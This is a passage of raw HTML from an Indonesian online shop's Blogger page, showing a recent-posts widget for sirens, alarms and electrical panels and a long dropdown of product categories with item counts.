<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/sirine-anti-ledak-jdw-400b-industri-migas.html' title='Sirine Anti Ledak JDW 400B Industri Migas'>Sirine Anti Ledak JDW 400B Industri Migas</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Anti Ledak JDW 400B Industri Migas  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SM...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/sirine-75kw-radius-5km-lk-sth21.html' target='_blank'>
<img alt='Sirine 7,5Kw Radius 5Km LK STH21' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKNWcCr95N9c7Ofoe_d2kvWJrKwPFhosZs6q9nGakBfZoHNZe-yk78n4_p2rKE4dMxkx_f0xkNDnJNHDkQG1siup_5GNlwH_6peY2cCqtkB6OPt6WOmMxFJs-5_2FElEmjhj_hwtbuiVCP-3QKWsmPn90PoiYC58Q7lug4V1qU2f442N0PRi4b6WdgySrw/s72-c/sirine-7-5kw-radius-5km-lk-sth21.png' title='Sirine 7,5Kw Radius 5Km LK STH21' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/sirine-75kw-radius-5km-lk-sth21.html' title='Sirine 7,5Kw Radius 5Km LK STH21'>Sirine 7,5Kw Radius 5Km LK STH21</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine 7,5Kw Radius 5Km LK STH21  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08574...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/mini-siren-alarm-perkantoran-ms-290.html' target='_blank'>
<img alt='Mini Siren Alarm Perkantoran MS 290' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrKKmjaZFj7TDxUkSSLiL5am_9EUlsXcKXchC_4arAzqLIBJW2jcJxXl4_G6DmVRnthzMNs6nSUzx0Df-7JhcBTuFwELUqHkfGgzk79OtKaXmhVp5TJB9ftyAiPg-Va7PNPP-QNKVdOALZEj8ORaWsrwEV9p0Hg-tfD6vsMOy9Fb1M2YEaj9Ro-R9jEZ97/s72-c/mini-siren-alarm-perkantoran-ms-290.png' title='Mini Siren Alarm Perkantoran MS 290' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/mini-siren-alarm-perkantoran-ms-290.html' title='Mini Siren Alarm Perkantoran MS 290'>Mini Siren Alarm Perkantoran MS 290</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Mini Siren Alarm Perkantoran MS 290  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/yahagi-lk-b36-mini-siren-banjir-radius-100mtr.html' target='_blank'>
<img alt='Yahagi LK B36 Mini Siren Banjir Radius 100mtr ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwUt18x3Qt2exxXs31ZqIpsBzVh_TB27qABQE-z-XVSmg59Ex0GNnu7WknEFevwXULQjdrza1Xdl1Kc55V4V1BoyqbmKYGyXNf4a15LxUYmoA3YXQjtqfFyg8-BUErtAdJkOCZj5tm0bNF_PKJ9WIhh5U2vKYOgB9CC6X-S4mDSIV8vSqBSWllbEz0hZxj/s72-c/yahagi-lk-b36-mini-siren-banjir-radius-100mtr.png' title='Yahagi LK B36 Mini Siren Banjir Radius 100mtr ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/yahagi-lk-b36-mini-siren-banjir-radius-100mtr.html' title='Yahagi LK B36 Mini Siren Banjir Radius 100mtr '>Yahagi LK B36 Mini Siren Banjir Radius 100mtr </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Yahagi LK B36 Mini Siren Banjir Radius 100mtr   , Untuk pemesanan anda bisa menghubungi sales marketing kami di T...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/sirine-bandara-lk-sth10h-radius-efektif-5km.html' target='_blank'>
<img alt='Sirine Bandara LK STH10H Radius Efektif 5Km' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSvOO0HD4NWF4A0S-kwaMO54HUlZrvWudSkpyS3k4G2chaehS3ZZAHuteUoKnxStkpDvgRU9kSm_unCzXvpBbN10-DGISdF09lzB7Pfy8aT5BbVJ_IfpYWTWARyCR6aGTyy2C03IqBollIQnYJPxrcEbL11FIroN6z-sfx_eesqyeoNG6HJKPRBKZYDb_f/s72-c/sirine-bandara-lk-sth-10h-radius-efektif-5km.png' title='Sirine Bandara LK STH10H Radius Efektif 5Km' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/sirine-bandara-lk-sth10h-radius-efektif-5km.html' title='Sirine Bandara LK STH10H Radius Efektif 5Km'>Sirine Bandara LK STH10H Radius Efektif 5Km</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Bandara LK STH10H Radius Efektif 5Km  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html' target='_blank'>
<img alt='Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5cVq_zGoOcd5FaGInThRetneqaVHIsT8BL6Yf07XKGVq0V-FucmqNQyE4huqO788msFs-FKtMHiUFNiW_6B9zGA3KKOeo7AgcHzJmLDnSp3hU09SOJAPSL-Km02sIBtSi16ntXuKhDIMaTk9iCHpZXRuvQk7THXxr5lNFTEOBlRV58sN-YwuU29Xg48gs/s72-c/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.png' title='Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html' title='Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw'>Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/lion-king-jdw-450-siren-alarm-75-kw.html' target='_blank'>
<img alt='Lion King JDW 450 Siren Alarm 7.5 kW' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3KT6VSx8B4aEIyBPgtPo6ZDdG8sO8GXjbg337gv2M0DDKMN2rUtCvR6zOEXKQK2R7NqngAA0QEmR5P-2n1NAhQ10WAC3M_MDj7gZaw5wQIlIDgDtC5GS1_vRN6s6QxVKpNqCgaND7kMQpMTxIIzTOdxpbNUG6FyvzBrvnwmYjdmHgNrPZxnsqZTufHhL5/s72-c/lion-king-jdw-450%20-siren-alarm-7-5-kw.png' title='Lion King JDW 450 Siren Alarm 7.5 kW' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/lion-king-jdw-450-siren-alarm-75-kw.html' title='Lion King JDW 450 Siren Alarm 7.5 kW'>Lion King JDW 450 Siren Alarm 7.5 kW</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Lion King JDW 450 Siren Alarm 7.5 kW, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/mini-siren-ms-190-alarm-rumah-sakit.html' target='_blank'>
<img alt='Mini Siren MS 190 Alarm Rumah Sakit' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/mini-siren-ms-190-alarm-rumah-sakit.png' title='Mini Siren MS 190 Alarm Rumah Sakit' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/mini-siren-ms-190-alarm-rumah-sakit.html' title='Mini Siren MS 190 Alarm Rumah Sakit'>Mini Siren MS 190 Alarm Rumah Sakit</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Mini Siren MS 190 Alarm Rumah Sakit  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' target='_blank'>
<img alt='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicL7TjDYYmQzFcdurGE20bjmJeZcuLrrlqzxptn8U1KVPxL27t1HrJJKay-keCuzStxd32fRx3gXzvWBOpxCjNeESl3rnw0NXaVg2EoR02AO8I9DLrQQiWVWMuz61nJtZ2oEt5-8anVFyf/s72-c/listrik.png' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun'>Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun, Untuk pemesanan anda bisa menghubungi sales ma...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/rekomendasi-sirine-banjir-lk-sth10h-4kw.html' target='_blank'>
<img alt='Rekomendasi Sirine Banjir LK STH10H 4 kW' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuhao6RAUl-hqB2f30dEUiqrmDqSQRFngliVC8eu0_Fgq6MwpMLPQ49fWkbHzB3zbji2-H-eChGMiiktWOI0xCO90FKsysRnOJxAM6vj4QFiJ9MItKtv1frnOMEIgAUsNxRaR3TvCwM7d3kh8fBh8icYSe7FD6pgZD-_MyDIfH_RVNr1jdmO38GB6hb_OF/s72-c/rekomendasi-sirine-banjir-lk-sth-10h-4%E2%80%AFkw.png' title='Rekomendasi Sirine Banjir LK STH10H 4 kW' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/rekomendasi-sirine-banjir-lk-sth10h-4kw.html' title='Rekomendasi Sirine Banjir LK STH10H 4 kW'>Rekomendasi Sirine Banjir LK STH10H 4&#8239;kW</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Rekomendasi Sirine Banjir LK STH10H 4&#8239;kW   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SM...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>499</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>833</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>93</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>561</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>323</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>297</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>550</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>234</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1054</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>198</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>130</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>122</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>664</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>626</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>99</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
